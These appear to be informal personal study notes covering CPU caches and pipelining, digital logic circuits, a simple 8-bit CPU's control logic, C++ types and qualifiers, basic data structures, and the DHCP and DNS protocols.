The tag bits of address and the cache line are XORed to check if it’s the same. If same, it is a hit. Then valid bit is checked. Finally data is fetched and the offset is used to get the exact byte (if it is byte addressable).
Miss penalty
This is the time taken to fill a cache line when there is a miss. There are two ways to lessen the miss penalty:
- Early Restart: The cache is filled sequentially like always but as soon as the required word/byte is written to the cache it is sent to the CPU to work upon. This is especially useful for instructions as they are mostly used in sequence.
- Critical Word First: The word that is required atm is the one that is fetched first and sent to the CPU and the rest is fetched in the background. This is helpful for data as that is mostly random access.
Writing back to memory
- Write through: Write to cache and DRAM both. Very slow since direct cache writes take a long time.
- Write buffer: Write to DRAM using a buffer where writes are queued. In the meantime the cache is also updated and the processor can continue to function as usual. If the cache line is flushed, then there is no need to be bothered as the write will be written by the priority queue before it is recalled.
- Write back: In this the cache line is written back to the DRAM when flushed.
Cache thrashing
When the same cache line is used for all the operations, it is flushed repeatedly and is slow while all the other cache lines are just idle. This can occur if you are iterating through every k’th step. To counter this, two other schemes were used.
Fully associative Cache mapping
The entire address is used for tag bits. Apart from that any memory block in DRAM can go anywhere in the cache. Now cache hits have become slower due to the necessity of looking up all the cache lines. However this reduces cache thrashing massively. To improve upon the lookup times, we use set associative cache mapping.
Set associative Cache mapping
Tradeoff between hardware size and cache misses. A block of memory can be mapped to any cache line in a set of cache lines. If there are S cache sets, then a block A gets mapped to any cache line in A mod S.
Let there be 32 KB of cache with each line being 64 byte. Hence bytes with bytes per line. So there are lines in total.
If the cache is 8-way set associative, then there are cache sets.
Now the least significant 6 bits are used for offset mapping for the bytes of the cache line. The next 6 bits are used for identifying the set. The rest of the bits are tag bits.
Split and Unified L1 Cache
-
Split: leads to better performance since instruction and data can be fetched independent of each other. However, has the drawback that instruction cache is used much more frequently than data cache.
-
Unified: Leads to better utilization of cache resources.
Processor Pipelining
One instruction consists of mutiple things like instruction fetch (IF), instruction decode (ID), register read (RD), execute (EX), data access (DA), write back (WB). The minimum clock cycle time will be the largest instruction consisting of all of these.
Instead, we make the clock cycle the largest of these individual actions. We can do that because we add buffers in between the processor everywhere.
This makes the clock cycle lower. We can also layer multiple clock cycles from different instructions now because they may not depend on each other. What happens they do? Problems.
Out of order writeback problems
Suppose instruction A has 5 pipelines and instruction B has 3 pipelines and B was executed right after A. Then before A is over, B should have had its write back into the registers. If an interrupt happens while B was over but A wasn’t, then when we return from the interrupt B will also be executed for the second time and this can lead to potentially wrong values being stored in the registers.
Pipelining hazards
There are 3 types: structural, data and control
Structural Hazards
Take the unified L1 cache.
| clock cycle 1 | clock cycle 2 | clock cycle 3 | clock cycle 4 | clock cycle 5 | clock cycle 6 | clock cycle 7 | clock cycle 8 | clock cycle 9 |
|---|---|---|---|---|---|---|---|---|
| IF1 | ID1 | EX1 | DA1 | WB1 | ||||
| IF2 | ID2 | EX2 | DA2 | WB2 | ||||
| IF3 | ID3 | EX3 | DA3 | WB3 | ||||
| IF4 | ID4 | EX4 | DA4 | WB4 | ||||
| X | X | IF5 | ID5 | EX5 |
The X denotes that IF5 cannot happen because DA2 and DA3 are already occupying the bus. Hence split L1 cache == better.
Data Hazards
| instruction | cycle 1 | cycle 2 | cycle 3 | cycle 4 | cycle 5 |
|---|---|---|---|---|---|
| add t2, t0, t1 | IF1 | ID1 | EX1 | DA1 | WB1 |
| add t4, t2, t1 | IF2 | X | X | ID2 |
Stalls occur because of dependencies in data.
Other examples:
- Write after read: when a later write writes before an earlier read.
- Write after write: when a later write writes before an earlier write.
- Read after write: when it reads the earlier value instead of the later one.
Mitigations include:
- instruction reordering: has to be done by the compiler but can also be done by the processor although it complicates hardware.
- Operand forwarding: once data is in buffers forward the data from the buffers to the next instructions before writing to the registers.
Control Hazards
Branch instructions: Branch condition outcomes are only known at execution time.
Simple solution: Stall until execution time.
Slightly better but complicated solution: Move the check to decode stage. Eg. XOR for equality.
This removes the stall in case the branch was not taken but if it was taken then the buffer has to be flushed and the later instruction fetched.
This can be accomplished using simple counter structures known as branch predictors.
Eg:
There are many other methods of predicting branches.
Branch Predictors
It has two buffers, a direction predictor and a Branch Target Buffer.
The branch target buffer is a cache that has entries in the format pc:jump for
every single pc value possible. That is possible pc values. In the
first invocation it actually stalls, calculates and loads the address. In
subsequent invocations it just reads it off from there.
The direction predictor is also a table of sorts that has one of those counters
for every single pc. Each time a branch is encountered, you fetch the counter
value and predict accordingly. And later on update the result in the counter.
This is good for single branches like loops and if-else. However in case of nested branches performance can be improved by using something called as a GShare.
A global share history buffer register is a shift register that stores the
values of the previous 32 branches. When we want to choose the index for the
direction predictor, we first XOR pc with the gshare value and then use it.
The branch target buffer indexing remains the same.
When we want to update the counter, we update both the counter and the gshare. We update the original counter, and then push back the bit in gshare.
May be nice to watch this talk by Fedor Pikus.
Superscalar Pipelining
Basically scalar pipelines but in parallel. They are called s-issue pipelines.
An s-issue pipeline can execute s instructions in parallel.
On the other hand, there are diversified pipelines that can have multiple different execute stages in parallel. This is because some of the execute stages will hog more pipelines. Like Store instructions or floating point operations.
Unlike the buffers in single pipeline processors, superscalar pipelines are multi-entry and multi-exit in nature. We can also have instructions leaving the buffer out of order except for one special buffer called the reorder buffer.
Before the parallel execution stages in a dynamic pipeline, There is a dispatch buffer that takes the entries from the Istruction Decode stage. Till now evreything was in order.
From the dispatch buffer things can either go in order or out of order depending on the execution time of the pipeline taken. Once the pipeline is completed the intermediate results are stored in the reorder buffer.
The reorder buffer may have to be significantly larger than the other buffers because situations may arise where there is a significant number of write backs waiting for an incomplete instruction to complete.
For Eg.
Suppose floating point op takes 5 clock cycles in execution stage and add takes 1 clock cycle. We can see that before the second floating point operation is over the 4 adds will be done. In a 3-issue processors this exceeds the maximum look-ahead you usually needed to have and therefore the reorder buffer must be significantly larger than the other buffers.
Stages of a superscalar pipeline
-
Instruction Fetch (IF): If s-issue then fetch s instructions at once. Increments accordingly.
-
Instruction Decode (ID): Unlike scalar processors, these decode instructions do not read the register contents. They also identify dependencies between isntructions.
-
Instruction Dispatch: This is done based on the availability of the ALU pipeline and the order in which the instruction Decode had reordered along with availability of the operands.
Dispatch buffer can be a single continuous buffer or split into multiple buffers.
PROS of singular: Better utilization of resources as stalls cannot happen that easily because the area of the buffer one type of instruction take isn’t fixed.
CONS of singular: Makes hardware much more complicated as buffers now need to be multiported. This is also very bulky as it is kinda fully associative cache.
PROS of distributed: Simple hardware. Single ported multi entry buffers. Only one type of instructions are there.
CONS of distributed: There may be more stalls now as one branch buffer may not have sufficient space to execute.
Hybrid is also possible. Intel does that.
-
Execution Stage (EX): Can be utilized by having specialized hardware for certain operations. Also supports SIMD. This takes the addresses of 3 buffers that have some fixed length and performs the operations in parallel across the entire buffer at once in one clock cycle. This is a pipeline in and of itself.
-
Instruction Completion and Retiring (WB): There is a reorder buffer. This waits for the instruction results to come up to pack them in order. This is necessary to prevent the problems of interrupts.
For store instructions, they are retired only when the data is written back in the cache.
csd
Moore’s Law: The number of transistors in a dense integrated circuit doubles every two years.
How to represent a bit (What makes a good bit):
- small and inexpensive
- stable over time
- easy and fast to manipulate
Using voltage to represent bits
-
Ideal bit: 0 and 1
-
Real bit using voltage: noise, ranged
-
Voltage has a lower limit. 0 V - VL is interpreted as a
0. -
Higher limit; VH to 5 V is considered as a
1. -
Between that is a forbidden zone.
transistors
Two types, n type and p type.

N-type acts as a wire when given high voltage at the gate and acts as an open circuit when given a low voltage. P-type works exactly the other way around.
Logic gates using mosfets

Basically two complementary networks for pull-up and pull-down respectively. Pull up is made from pmos and nmos is used for pull down.
Duality
To have the n type equivalent of a p type sub network, do the following:
- If A and B are in parallel in p type ( ), in n type they will be in series ().
Also holds the other way.
Power losses
- Static:
- Dynamic: .
- Static is due to leakage current, dynamic due to inherent capacitance of the gates.
Boolean Algebra
Minterms
- Sum of products of all possible combinations that appear in the input. Eg.
- Each minterm is one particular row in the truth table.
- For any function, find all possible minterms for which the function is true.
- The function is the sum of all those minterms, This is also called Sum Of Products (SOP).
- Since the order of truth table is known, we can represent them as numbers alone. Start with all FALSE, then binary increment them.
- A not of any variable is take as a 0, otherwise it is take as a 1. This will give you the row number of that minterm (0 indexed).
- Finally
Maxterms
- Exactly the opposite of above, we take the rows that are FALSE for the output. For each row, we sum the terms together instead of multiplying them.
- Then we multiply all the sums together. This is called (no shit) Products Of Sums (POS).
- Enumeration is done in the same way as that of SOP. For shorthand notation, use M instead of m.
Universal gates
- Any boolean function can be written entirely in terms of either one of NAND or NOT gates.
Boolean Logic simplification
KMaps:
For 4 bits,
| AB | A~B | ~A~B | ~AB | |
|---|---|---|---|---|
| CD | Item2.1 | Item3.1 | Item4.1 | Item5.1 |
| C~D | Item2.2 | Item3.2 | Item4.2 | Item5.2 |
| ~C~D | Item2.3 | Item3.3 | Item4.3 | Item5.3 |
| ~CD | Item2.3 | Item3.3 | Item4.3 | Item5.3 |
- Circle as big rectangles as possible whose dimensions are powers of two.
- Keep check of wrap arounds.
- Take don’t cares in if they increase the size of the block otherwise don’t.
Combinational circuits
Comparators
- Use NXOR for comparing two numbers.
- If two bits are equal, their NXOR is 1.
- So for equality bitwise NXOR the two numbers.
- If A is greater than B, then there are cases:
- The first bit of A is greater than the first bit of B. will be 1.
- The first bit is equal and the second bit of A is greater than the second bit of B.
- The first two bits are equal and the third bit of A is greater than the third bit of B. We can see that the pattern can be easily extended.
Decoder
- N:2N. Basically creating minterms out of the given bits.
Encoder
- Given N inputs, out of which only one is active, output its bits. This works properly only if one of the bits is active.
- Use KMaps to make the truth tables for the output lines. Basically check for which numbers the output lines become active and OR them accordingly.
Priority encoders
- To resolve the issue of multiple terms being active in an encoder, use don’t care conditions in the KMaps.
- Basically we don’t care what the output at that instance will be. We can choose it according to our own convenience.
Multiplexer
- Select one of the N inputs using selection lines.
- If the inputs are A and B, and the A has to be selected when S is 0, the output is . Logic can similarly be extended for and power of two.
- Treat the selection lines as the bits of the inputs. The first is the least significant and the last is the most significant.
Adder
- 1 bit half adder:
- Sum =
- Carry out =
- bit full adder:
- Carry out = (C is carry in)
- Sum =
- pass the carry out from the i’th bit to the carry in of the (i+1)’th bit.
For subtraction of two numbers, just add the 1’s complement of the number that is to be subtracted and add 1.
Sequential circuits
- Latches and flip-flops have 10+ transistors per bit.
- SRAM has 6 mosfets/transistors per bit.
- DRAM has 1 transistor + 1 capacitor per cell.
- Non-volatile storage: no transistors. Yay!
R-S Latches

- R = 1, S = 1: previous state is held.
- 10 sets Q to 1.
- 01 sets Q to 0.
- 00 is a forbidden state (race condition, infinite toggling)
- QNEXT is S’ + RQ
Gated D Latch

When write-enable is zero, it holds the previous value. When it is 1, it sets the value of Q equal to D.
D flip-flops
Latches are retarded because they are level triggered. We want stuff to be edge triggered. Hence flip-flops. They are edge triggered enough to be suitable for most purposes and gives a singular time point (for all practical purposes it is a time point) when the flip flop does its action.

There is a slight delay in the NOT gate that is achieved with an RC circuit.
The rest of the circuit is the same as gated D latch. In both cases write-enable is connected to the clock with the only difference being in the triggering patterns and the extra circuitry involved in it.
JK flip-flops
Pretty much the same as a R-S latch except with a write-enable feature and edge triggering.

There are 4 modes :
- JK == 00, hold the state
- JK == 01, set Q to 0
- JK == 10, set Q to 1
- JK == 11, toggle the current value
Unlike RS latch there will be on problem with toggling here because the clock pulse is too small for a race condition.
Excitation table: like truth table but tells you what the current JK / D configuration should be to obtain the desired next value.
- For a D flip-flop, the current D should be the next desired Q.
- For an RS latch
- if you want a 0 in the next state while current is 0, J should be 0. K can be anything.
- if you want next to be 1 while current is 0, J should be 1. K can be anything.
- if you want next to be 0 while current is 1, set K to 1. J can be anything.
- if you want next to be 1 while current is 1, set K to 0. J can be anything.
Counters and frequency dividers
- Down Counter: Does what you think it does

- Frequency divider: for powers of 2, for other numbers use a mod counter

- Ring Counter: one hot encoded

- Johnson counter: Gray Code

Same as ring counter except is fed as input to the first one.
Registers
Multiple flip-flops with the same write enable. Can hold multibit values.
A variant called shift register is used for bit shift operations within the register.
Finite State Machines
Five components:
- states
- external inputs
- external outputs
- how all state transitions are determined
- how all outputs are determined
If there are 2k states, map them to k flip-flops and use the inputs to determine how the states and outputs change.
Two types:
- Moore: outputs depend only on the current state
- Mealy: outputs depend only on the current state and the inputs
Final Computer architecture
8 bit instruction architecture. First 4 bits are instructions and last 4 are data.
| Assembly | Machine Code |
|---|---|
| NOP | 0x0 |
| LDA | 0x1 |
| STA | 0x2 |
| ADD | 0x3 |
| SUB | 0x4 |
| LDI | 0x5 |
| JMP | 0x6 |
| OUT | 0x7 |
| JNZ | 0x8 |
| SWAP | 0x9 |
| HALT | 0xF |
Basic structure of all commands
LDA: Load from address into reg A
4 T-States
First T-State takes the output of program counter and gives to the memory address register.
1 << PC_OUT | 1 << MAR_IN
Second takes the output of memory register and sends it to the instruction register. This is possible because MAR output is always connected to Memory input and as soon as MAR receives an input the memory starts pointing to the location saved in the MAR. Program counter is also incremented at this point to get the next instruction from memory.
1 << PC_INC | 1 << MEM_OUT | 1 << IR_IN
These two T-States together constitute the fetch and mem-lookup cycle and are present for every control word.
The next two T-States are specific to LDA. The first takes the output of IR which has the memory address and sends it to MAR. The second one takes the output from memory and sends it to reg A.
1 << IR_OUT | 1 << MAR_IN
1 << MEM_OUT | 1 << RA_IN
ADD and SUB: Load into reg B from address and add/subtract and store the result in reg A
First two T-States are the same. Third is also same as LDA. In the fourth one, the value is loaded to B instead of A.
At the end of second T-State, the IR has the instruction that is to be executed. That time, the output of IR is directly connected to the Instruction Decoder, that checks for the instruction and sends the appropriate action to the ALU.
So the ALU already knows what to do. Once the 4th T-State is over, the ALU has computed the result and just needs to output it.
Fifth T-State ensures that.
1 << PC_OUT | 1 << MAR_IN
1 << PC_INC | 1 << MEM_OUT | 1 << IR_IN
1 << IR_OUT | 1 << MAR_IN
1 << MEM_OUT | 1 << RB_IN
1 << ALU_OUT | 1 << RA_IN
NOP: Does nothing just like the useless piece of shit you are
Only has a fetch + mem_lookup cycle.
Software Based Control Logic
For every instruction, there is a corresponding address where the T-State’s information is stored. For Gajendra-1 architecture, it is as follows:
- first bit is the flag. Comes from status reg.
- next four bits are the instruction bits.
- next three bits are the current T-State number.
This gives the address of the control ROM where that T-State is stored.
cv_qualifiers
cv_qualifiers
Any thing that is const, or volatile, or both.
Top level cv_qualifiers
What is const int * x. What is constant here, the pointer or the underlying data? It is the underlying data that is constant, the pointer can change its value to point to any other const int.
By extension, int * const x will have a pointer which can be dereferenced and the underlying data’s value can be changed, but the pointer itself cannot change to point to something else.
Here the second const is referred to as the top level cv-qualifier. Because it is a constness on the highest level, the pointer itself.
References cannot have top level cv-qualifiers
A reference is not an object in itself. It is an alias, an alternative name for an object. Therefore there is no such thing as int & const x. You cannot change what a reference is an alias for. However const int & x is still valid as it is an alias to a const int.
data_structures
Linked Lists
Yeah the good old. Can be singly linked lists, doubly, circular etc. Mostly the idea is to keep a decent brain while writing this stuff out.
Stack
Last in first out. Can be made using an array by having a back pointer, that keeps moving back and forth as and when elements come up. Same with linked lists, have a pointer to the last node in the list and insert and remove accordingly.
Queue
First in first out. Circular buffer. first points to an element that is empty and right behind the first filled element. last points to the position where the element is going to be filled next. One extra node is always kept empty.
- Empty:
last = (first + 1) % size - Full:
last = first
Deque
Basically a stack and queue together.
Trees
A linked list with two pointers instead of one. Basically having a right child and a left child. Mostly class implementations will also be having a parent pointer.
- Full tree: Every node has 0 or 2 children.
- Complete tree: Filled in level order fashion.
- Perfect tree: 2n - 1
Binary Search Tree
All nodes on the right side of the current node are smaller in value than the current node. All on the right are greater than the current node.
- Balancing (AVL): Need to do a left rotate or a right rotate. Or a double rotate.
Binary Heap
The top element is the minimum or maximum. All the elements below one node are larger than it (or smaller than it).
Hash tables
Basically an array. Takes a hash function (like modulo p) and insert it in the position of h(x). If there are collisions (two inputs having the same hash), there are two approaches to resolve this.
-
Linked list: It is called something I can’t remember. Basically start inserting everything that collides into a linked list.
-
Probing: Not what you think it is. It has categories.
- Linear probing: if h(x) is filled, go to h(x) + 1 mod p. Keep going till you find a spot that is empty or deleted.
- Quadratic probing: Go to h(x) + k2 : if p is a prime, then you are guaranteed to find an empty bucket in p/2 probes.
If searching in the probing method, you get a cell that is deleted, then keep proceeding for the search. If you get a cell that is empty, however, the search should stop there because if the searched element was in the table, it would have occupied that one. Use an enum to keep track of full, empty and deleted.
Data Types
int: Integer. At least as large asshort. Usually 32 bits.short: Short integer. Usually 16 bits.long: Long integer. At least as large asint. Usually 32 bits.long long: Very long integer. At least as large aslong. Usually 64 bits.
All these use two’s complement.
unsigned int: Unsigned integer. At least as large asunsigned short. Usually 32 bits.unsigned short: Unsigned short integer. Usually 16 bits.unsigned long: Unsigned long integer. At least as large asunsigned int. Usually 32 bits.unsigned long long: Unsigned very long integer. At least as large asunsigned long. Usually 64 bits.
Same sizes as above; only that the ranges are modified and 2’s complement is absent.
signed char: -128 to 127. ASCII characters only. Can actually store upto 32 bits.unsigned char: 0 to 255. ASCII characters only. Can actually store upto 32 bits.
| Escape Sequence | Description |
|---|---|
| \n | moves the cursor to the beginning of the next line |
| \t | tab |
| \r | Carriage return. Moves the cursor to the beginning of the line. |
| \a | Alerts the system bell |
| \\ | Prints backslash |
| \" | Prints double quotes |
| \f | Goes to the line immediately below the cursor and gives a space |
| \b | Backspace |
| \' | single quote |
| \0 | Null character; denotes end of string |
| \v | tab but in vertical direction |
| \? | print a question mark |
| \117 | Octal code for characters |
| \x45 | Hexadecimal code for characters |
| \u20B9 | Unicode |
-
float: Floating point decimal number. Stores 32 bits. -
double: Same asfloatexcept it stores 64 bits. -
long double: Same asdoubleexcept it stores 80 bits.
%dfor acharprints its ASCII value. If acharis defined as ‘ABC’,%dprints (ASCIIA)·256^2^ + (ASCII_B)·256 + (ASCII_C) where ASCII is the ascii value for that character.%conly accesses the last (or first, depending on whether the processor is little Endian or big Endian) valid byte (i.e.'C'in this case). If the char is defined as'ABCDE', only the last (or first, again depending on the processor) valid byte is processed and stored, and%daccesses all 4 bytes including the 3 following it, while%cworks the same.
However, there are fixed width integer types as well. All of them are included in <cstdint> header file.
They can be annotated using uintN_t, where N is the size of the integer. It must be a multiple of 8 to fit exact bytes.
Examples:
uint64_tint24_tuint8_t
They have macro constants as well for maximum and minimum values of some fixed sizes.
INT8_MAX/INT8_MININT16_MAX/INT16_MININT32_MAX/INT32_MININT64_MAX/INT64_MIN
I made up the term 'object-oriented', and I can tell you I didn't have C++ in mind.
Variable Declaration
Variables declared outside of main are global variables.
data_type var when the value is not known.
data_type var = value when the value is known.
We can also use typedef.
typedef existing_name alias_name;
This is better than #define as it allows you typecast. Also, it acts as an object type rather than a simple macro and can be debugged.
enum var_type {val_1,val_2,val_3}; : This declares a new enumeration type. The default values are 0, 1, 2 and so on. We can also define variables of the var_type using enum var_type {...} new_var; or by:
enum var_type {val_1,val_2,val_3};
enum var_type var;
We can also define our own values using enum var_type {var1 = 1,var_2 = 2};.
If in between some values are undefined then their value is set as the previous value + 1.
- enum values must be integer constants or characters.
Typecasting
To typecast between two different types we use static_cast<type_to_be_casted_to>(thing to cast). See this for examples and when they work.
To typecast a const pointer to a non-const one use const_cast. Piece of advice, never use it.
There is another cast that is used to convert a pointer from one type to another. It is dynamic_cast. It performs a runtime check, as opposed to a compile time check in static_cast. It returns a nullptr in case failing to convert the given pointer.
C style casts:
Explicit: (type_name) expression
Implicit: type_name new_var = expression
Implicit typecasting also occurs when we perform an operation between a lower level data type and a higher level data type. Eg. int & float, int and long, float and double etc.
In all of the above examples, the first one gets typecasted to the second.
C - style casts may add a line of instruction or two, however, they are mostly supposed to be compile time. If you need C - style casts in your code you may use reinterpret cast
External Variables
extern is used for declaring a variable without defining it. It is basically tells the compiler there is something called that variable and it need not worry about it not being in scope. Also used to use static global vars in other files (static vars are file linked by default).
Don’t use
extern. Bad practice.
Christ, people. Learn C, instead of just stringing random characters together until it compiles (with warnings).
dhcp
- Used for automatically assigning IP addresses to devices.
- Uses a client server architecture.
Dynamic Allocation
- Router gets a range from network admin. Each client requests an address during network initialization.
- Uses a lease concept with a controllable time period, so router can reclaim and reallocate the IP address to some other device.
Automatic Allocation
- Like dynamic, but once an IP is allotted to a MAC address it is saved for the device.
- It is preferential and not strict (ofc).
Static/Manual Allocation
- MAC address to IP mapping. May fall back to other methods if this fails.
Modus Operandi
- Uses UDP under the hood.
- Server listens on port 67, client listens on port 68.
Server discovery
- Client broadcasts a DHCPDISCOVER message on the network subnet using destination address 255.255.255.255 or using the specific subnet broadcast address.
- Client may also request for the previously offered.
Offer from the server
- IP address is reserved for the client.
- A DHCPOFFER is sent to the client.
- Information includes offered client IP, client address (the MAC Address), the subnet mask, lease period, and the Server IP.
Request from the Client
- A DHCPREQUEST message is sent to the server requesting the offered address.
- Only one offer is requested if multiple servers offer it IPs.
- Before claiming, an Address Resolution Protocol request is broadcast on the subnet. No response means there are no conflicting IPs.
Acknowledgement
- DHCPACK sent by the server.
- Includes lease duration and other requested information.
- ARP is conducted (again). If conflicting, DHCPDECLINE is sent.
Releasing
- Request to release the DHCP information and the client deactivates its IP address.
- Not mandatory as it’s not known when the user would disconnect all of a sudden.
IPv6
IPv6 protocol differs significantly for it to be its own protocol. Read dhcpv6
dhcpv6
- Fundamentally different from DHCP.
- Still uses UDP.
- Client listens on UDP port 546, servers and relay channels listen on port 547.
Identifiers
- DUID: Used by the client to get the IP address of the server.
Example of operation
In this example, without rapid-commit present, the server’s link-local address is fe80::0011:22ff:fe33:5566 and the client’s link-local address is fe80::aabb:ccff:fedd:eeff.
- Client sends a solicit from
[fe80::aabb:ccff:fedd:eeff]:546to multicast address[ff02::1:2]:547. - Server replies with an advertise from
[fe80::0011:22ff:fe33:5566]:547to[fe80::aabb:ccff:fedd:eeff]:546. - Client replies with a request from
[fe80::aabb:ccff:fedd:eeff]:546to[ff02::1:2]:547. - Server finishes with a reply from
[fe80::0011:22ff:fe33:5566]:547to[fe80::aabb:ccff:fedd:eeff]:546.
dns
DNS is the domain name system. It is a methodical address-book kinda thing that returns the location of the nearest server for that domain name.
It differs from a contact book in the sense that it can return the nearest
server instead of having a fixed server. In that sense,
it is like a multimap instead of a map if we talk about it in STL terms.
Domain Name Space and Mode of Operation
The tree is separated into zones beginning with the root zone. The first query is sent to the root zone that responds with another zone that it thinks may have the record for the domain name.
This can continue recursively unless the request receives an authoritative answer (AA bit in the responses set to 1).
The zones can be divided by creating many additional zones and authority is delegated over to the child zones. The parent ceases to be authoritative for the new zone.
This setup is obviously better than a single server holding all the records for multiple reasons:
- Enables lower load on the servers
- Enables faster lookup times.
- Ease of adding new zones and new records without disturbing existing ones.
DNS Resolvers
Client side of the DNS is called a resolver. It initiates and queries requests and can use a variety of methods like recursive, non-recursive and iterative. There are also caching DNS resolvers that do what you think they do; they cache values locally and reduce lookup times and upstream loads.
A non-recursive resolver simply means that it will either get the query response from an authoritative server or gives a partial result.
A recursive is the regular one, where a server may generate more requests on behalf of the resolver. An iterative server is one where the query responses lead it to the next server in chain till it reaches an authoritative one.
An example of this is systemd-resolved.
Typically applications on linux check /etc/resolv.conf for checking domain
name servers for the network. resolved.service symlinks it to one of the two files,
/run/systemd/resolve/stub-resolv.conf or /run/systemd/resolve/resolv.conf.
stub-resolv points to the local DNS server created by systemd.
It operates on 127.0.0.53.
Also, to set global DNS, you need to edit /etc/systemd/resolved.conf.
Domain Name syntax and internationalization
- Divided into labels that are concatenated by dots.
- The full domain name can have a total of 253 characters.
- Each label represents a subdomain. The hierarchy descends from right to left.
